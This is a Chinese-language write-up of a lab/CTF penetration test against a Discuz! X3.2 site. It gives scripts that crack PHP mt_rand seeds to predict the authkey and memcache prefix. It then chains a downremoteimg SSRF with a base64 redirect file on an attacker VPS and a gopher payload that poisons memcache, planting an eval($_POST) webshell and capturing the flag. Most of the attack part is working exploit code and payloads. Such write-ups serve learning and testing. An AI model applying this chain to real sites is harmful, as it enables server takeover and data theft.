访问首页得知使用了discuz!x3.2,搜索相关漏洞,有一个前台注入 Discuz x3.2前台GET型SQL注入漏洞(绕过全局WAF),访问http://103.148.244.120:8822/misc.php?mod=stat&op=trend&xml=1&merge=1&types[1]=password`as%20daytime%20from%20pre_common_statuser,pre_ucenter_members%20as
提示没权限,看了下权限说明,新手上路与注册用户都没有查看统计报表的权限,因此放弃该漏洞

看到文章这是一篇“不一样”的真实渗透测试案例分析文章
其中整理了discuz X版本出现的一些问题,其中有一个<=3.4版本的authkey预测问题,所以跟进看了一下,参考Discuz < 3.4 authkey 算法的安全性漏洞 - 零组文库 - 知汇社区
注册用户,登录后得到cookie前四位随机值为t2xl

使用以下脚本生成php_mt_seed的运行参数
# coding=utf-8
w_len = 10
result = ""
str_list = "ABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789abcdefghijklmnopqrstuvwxyz"
length = len(str_list)
for i in xrange(w_len):
        result+="0 "
        result+=str(length-1)
        result+=" "
        result+="0 "
        result+=str(length-1)
        result+=" "
sstr = "t2xl"       #替换这里为实际cookie前4位的值
for i in sstr:
        result+=str(str_list.index(i))
        result+=" "
        result+=str(str_list.index(i))
        result+=" "
        result+="0 "
        result+=str(length-1)
        result+=" "
print result
运行后得到
0 61 0 61 0 61 0 61 0 61 0 61 0 61 0 61 0 61 0 61 0 61 0 61 0 61 0 61 0 61 0 61 0 61 0 61 0 61 0 61 55 55 0 61 28 28 0 61 59 59 0 61 47 47 0 61下载https://www.openwall.com/php_mt_seed/
使用php_mt_seed爆破随机数种子
./php_mt_seed 0 61 0 61 0 61 0 61 0 61 0 61 0 61 0 61 0 61 0 61 0 61 0 61 0 61 0 61 0 61 0 61 0 61 0 61 0 61 0 61 55 55 0 61 28 28 0 61 59 59 0 61 47 47 0 61 > result.txt继续执行以下脚本,利用随机数种子生成authkey字典
<?php
function random($length) {
	$hash = '';
	$chars = 'ABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789abcdefghijklmnopqrstuvwxyz';
	$max = strlen($chars) - 1;
	PHP_VERSION < '4.2.0' && mt_srand((double)microtime() * 1000000);
	for($i = 0; $i < $length; $i++) {
		$hash .= $chars[mt_rand(0, $max)];
	}
	return $hash;
}
$fp = fopen('result.txt', 'rb');
$fp2 = fopen('result2.txt', 'wb');
while(!feof($fp)){
	$b = fgets($fp, 4096);
	if(preg_match("/seed = (\d)+/", $b, $matach)){
		$m = $matach[0];
	}else{
		continue;
	}
	// var_dump(substr($m,7));
	mt_srand(substr($m,7));
	fwrite($fp2, random(10)."\n");
}
fclose($fp);
fclose($fp2);
按照文章说明,接下来需要使用以下脚本爆破authkey
# coding=utf-8
import itertools
import hashlib
import time
def dsign(authkey):
   url = "http://127.0.0.1/dz3.3/"
   idstring = "vnY6nW"
   uid = 2
   uurl = "{}member.php?mod=getpasswd&uid={}&id={}".format(url, uid, idstring)
   url_md5 = hashlib.md5(uurl+authkey)
   return url_md5.hexdigest()[:16]
def main():
   sign = "af3b937d0132a06b"
   str_list = "0123456789abcdef"
   with open('result2.txt') as f:
       ranlist = [s[:-1] for s in f]
   s_list = sorted(set(ranlist), key=ranlist.index)
   r_list = itertools.product(str_list, repeat=6)
   print "[!] start running...."
   s_time = time.time()
   for j in r_list:
       for s in s_list:
           prefix = "".join(j)
           authkey = prefix + s
           # print dsign(authkey)
           if dsign(authkey) == sign:
               print "[*] found used time: " + str(time.time() - s_time)
               return "[*] authkey found: " + authkey
print main()
uid与sign内容需要找回密码功能获取,然而在我尝试对自己注册的用户找回密码时发现没有收到邮件,然后与管理员确认了一下,确认是没有邮件功能的,因此放弃此思路

其他主要漏洞是针对后台的,所以访问http://103.148.244.120:8822/admin.php 想尝试对后台暴力破解,结果触发了错误次数限制,看来这条路也行不通
那么就上dirsearch看看有什么敏感文件吧

php.php与phpinfo.php是phpinfo文件,可以获取一些信息,但是还不能getshell,看到有install目录,想着之前看到discuz漏洞的时候有个任意文件删除,那能不能配合删除相关lock文件重新install来获取shell呢,搜了一下,找到篇文章Discuz!-X3.4-任意文件删除配合install过程getshell
第一步就是要求存在install/index.php文件,靶场站点同样不存在,放弃此思路

根据"discuz getshell"搜索文章,多翻了几页,搜到一篇标题为“Discuz memcache+ssrf GETSHELL漏洞解决方法”的文章,里面提到了如果配置了memcache,可以结合ssrf去getshell,在phpinfo文件中可以看到memcache是配置了的

于是以"discuz memcache ssrf getshell"为关键词继续搜索,找到文章
Discuz!-X-authkeyMemcachessrf-getshell
想着虽然我们暂时不知道authkey,没法得知memcache的前缀,但是 php_mt_seed跑出来的结果也就881个,可以遍历跑一下,下面就是测试ssrf,按文章里提到的ssrf漏洞访问
http://103.148.244.120:8822/plugin.php?id=wechat:wechat&ac=wxregister&username=vov&avatar=http%3A%2F%2Fwww.baidu.com&wxopenid=xxxyyy结果提示插件不存在或已关闭

好吧,继续搜索discuz ssrf,找到文章DiscuzX 两处 SSRF 挖掘及利用 - 知乎 除了微信插件的这种,还提到了另一种ssrf
POST /misc.php?mod=imgcropper&picflag=2&cutimg=/:@localhost:9090/dz-imgcropper-ssrf以及文中提到的另一篇文章https://www.cnblogs.com/iamstudy/articles/discuz_x34_ssrf_1.html 可以使这个看起来鸡肋的ssrf结合一个url跳转问题实现gopher的利用,可惜到最后活动奖励名额满了ssrf这步都没有成功触发。
后面看了其他师傅的wp,原来是还有一个ssrf漏洞
http://103.108.67.223:8822/forum.php?mod=ajax&action=downremoteimg&message=[img]http://x.x.x.x/dzssrf.jpg[/img]需要注意后缀必须是图片格式才可以

解决了ssrf的问题,那就接下来按我原来的思路看看能否搞完dz这个靶场。
由于暂时不能直接爆破authkey,所以想着暴力去跑memcache的前缀getshell,我们首先通过以下脚本根据种子生成下可能存在的memcache前缀
<?php
function random($length) {
        $hash = '';
        $chars = 'ABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789abcdefghijklmnopqrstuvwxyz';
        $max = strlen($chars) - 1;
        PHP_VERSION < '4.2.0' && mt_srand((double)microtime() * 1000000);
        for($i = 0; $i < $length; $i++) {
                $hash .= $chars[mt_rand(0, $max)];
        }
        return $hash;
}
$fp = fopen('result.txt', 'rb');
$fp2 = fopen('result2.txt', 'wb');
while(!feof($fp)){
        $b = fgets($fp, 4096);
        if(preg_match("/= (\d+) /", $b, $matach)){
                $m = $matach[1];
        }else{
                continue;
        }
        mt_srand(intval($m));
        random(10);   //此处的random(10)不可去掉,否则生成结果为空
        if (random(4) == 't2xl') {
            print_r($m."\n");
            fwrite($fp2, random(6)."\n");
        }
}
fclose($fp);
fclose($fp2);
这里用了之前文章提到的脚本,但是估计php_mt_seed的版本跟之前不一样了,跑出来的结果是"seed = 0x003aeea2 = 3862178 (PHP 3.0.7 to 5.2.0)"这种,原来的正则部分已经失效了,所以修改了下,提取3862178这部分,使用/= (\d+) /这个正则就可以了
通过shell循环结合memcache前缀字典生成payload
for i in `cat result2.txt`;do echo "gopher://localhost:11211/_set%20"$i"_setting%201%200%20222%0Aa%3A2%3A%7Bs%3A6%3A%22output%22%3Ba%3A1%3A%7Bs%3A4%3A%22preg%22%3Ba%3A2%3A%7Bs%3A6%3A%22search%22%3Ba%3A1%3A%7Bs%3A7%3A%22plugins%22%3Bs%3A5%3A%22%2F.*%2Fe%22%3B%7Ds%3A7%3A%22replace%22%3Ba%3A1%3A%7Bs%3A7%3A%22plugins%22%3Bs%3A68%3A%22file_put_contents('.%2Fdata%2Fcache%2Faaa.php'%2C'%3C%3Fphp%20eval(%24_POST%5Bi%5D)%3B%3F%3E')%22%3B%7D%7D%7Ds%3A13%3A%22rewritestatus%22%3Bi%3A1%3B%7D" >> payload.txt;done这里的payload要特别注意内容长度的问题,我开始在这里踩了坑,试了好多次就是不成功,原因在于内容如下
gopher://localhost:11211/_set xxxxxx_setting 1 0 222
a:2:{s:6:"output";a:1:{s:4:"preg";a:2:{s:6:"search";a:1:{s:7:"plugins";s:5:"/.*/e";}s:7:"replace";a:1:{s:7:"plugins";s:68:"file_put_contents('./data/cache/aaa.php','<?php eval($_POST[i]);?>')";}}}s:13:"rewritestatus";i:1;}
xxxxxx_setting后面有1 0 222三个值,其中222表示后面内容的长度,如果擅自修改了内容,比如webshell名称,密码等就会因为长度不匹配而失败,这里感谢iluem的提醒
由于直接利用gopher协议会因为特殊符号触发discuz的xss_check,所以我们要在vps上建立一个php文件,内容如下
<?php

$url = base64_decode($_REQUEST['url']);
header( "Location: " . $url );
这样我们就可以在ssrf参数中使用base64编码绕过xss检测,通过php文件解码后进一步跳转gopher协议完成对memcache的数据写入
接下来burp中配置intruder

配置payload以及base64加密

没跑一会儿站点就因为缓存被修改异常了

此时请求以下地址来执行我们向memcache插入的代码
http://103.148.244.120:8822/forum.php?mod=ajax&action=getthreadtypes&inajax=yes页面如图

因为我是生成一个aaa.php到/data/cache目录下,所以这就是我们的webshell地址了

获取flag

总结
总的来说大部分靠前人的文章搞下来的,还是需要善于搜索,另外就是日常多去积累各种系统的实际利用经验,才能在真实渗透过程中更快的完成目标。

